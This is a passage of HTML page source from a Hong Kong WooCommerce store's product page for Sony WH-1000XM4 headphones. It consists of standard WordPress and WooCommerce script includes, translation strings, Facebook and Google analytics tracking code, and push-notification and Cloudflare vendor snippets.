97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "34c1711012" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2da09fc154',
				wcStoreApiNonceTimestamp: '1768779408'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/wp-util.min.js?ver=5.9.10' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.7.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "Sony WH-1000XM4 \u7121\u7dda\u964d\u566a\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)",
    "content_ids": "[\"wc_post_id_706299\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_706299\",\"quantity\":1}]",
    "content_category": "\u7121\u7dda\u8033\u6a5f",
    "value": "4488",
    "currency": "HKD"
}, {
    "eventID": "117ef4ac-8e72-4792-bb9c-5bdfb58e0409"
});

tvc_lc="HKD";


                   var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                jQuery("[class*=single_add_to_cart_button]").click(function() {
                // Enhanced E-commerce Add to cart clicks
                    gtag("event", "add_to_cart", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"add_to_cart_click",
                        "non_interaction": true,
                        "items": [{
                            "id" : tvc_po.tvc_i,
                            "name": tvc_po.tvc_n,
                            "category" :tvc_po.tvc_c,
                            "price": tvc_po.tvc_p,
                            "quantity" :jQuery(this).parent().find("input[name=quantity]").val()
                        }]
                    });
                    //add remarketing and dynamicremarketing tags
                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                        gtag("event","add_to_cart", {
                            "send_to":remarketing_snippet_id,
                            "value": tvc_po.tvc_p,
                            "items": [
                            {
                              "id": tvc_po.tvc_id, 
                              "google_business_vertical": "retail"
                            }
                          ]
                        });
                    }                                 
                });
                
            

tvc_po={"tvc_id":"706299","tvc_i":706299,"tvc_n":"Sony WH-1000XM4 \u7121\u7dda\u964d\u566a\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u7121\u7dda\u8033\u6a5f,\u73fe\u8ca8\u5c08\u5340,\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280,\u97f3\u97ff\u5668\u6750","tvc_p":"4488"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/acemile-theatre-box\/":{"tvc_id":"117717","tvc_i":"117717","tvc_n":"Theatre Box 3D \u74b0\u7e5e\u8072\u624b\u63d0\u97f3\u97ff","tvc_p":"2499","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/uo-smart-beam-laser\/":{"tvc_id":"118526","tvc_i":"A-SC-22883","tvc_n":"\u97d3\u570b UO Smart Beam \u667a\u80fd\u6295\u5f71\u5668","tvc_p":"2980","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/nuans-bandwire-%e8%98%8b%e6%9e%9c%e5%b0%88%e7%94%a8%e5%8c%99%e6%89%a3%e5%85%85%e9%9b%bb%e7%b7%9a\/":{"tvc_id":"115582","tvc_i":"115582","tvc_n":"Nuans \u860b\u679c\u5c08\u7528\u5319\u6263\u5145\u96fb\u7dda","tvc_p":"198","tvc_c":"\u96fb\u5b50\u79d1\u6280,\u624b\u6a5f\u53ca\u914d\u4ef6"},"https:\/\/searchingc.com\/collections\/pocketscan\/":{"tvc_id":"116642","tvc_i":"116642","tvc_n":"\u745e\u58eb PocketScan \u53e3\u888b\u6383\u63cf\u5100","tvc_p":"1099","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"}};

prodpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/acemile-theatre-box\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/acemile-theatre-box\/"},"https:\/\/searchingc.com\/collections\/uo-smart-beam-laser\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/uo-smart-beam-laser\/"},"https:\/\/searchingc.com\/collections\/nuans-bandwire-%e8%98%8b%e6%9e%9c%e5%b0%88%e7%94%a8%e5%8c%99%e6%89%a3%e5%85%85%e9%9b%bb%e7%b7%9a\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/nuans-bandwire-%e8%98%8b%e6%9e%9c%e5%b0%88%e7%94%a8%e5%8c%99%e6%89%a3%e5%85%85%e9%9b%bb%e7%b7%9a\/"},"https:\/\/searchingc.com\/collections\/pocketscan\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/pocketscan\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c01eaa45b0eeb08',t:'MTc2ODc3OTQwOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" 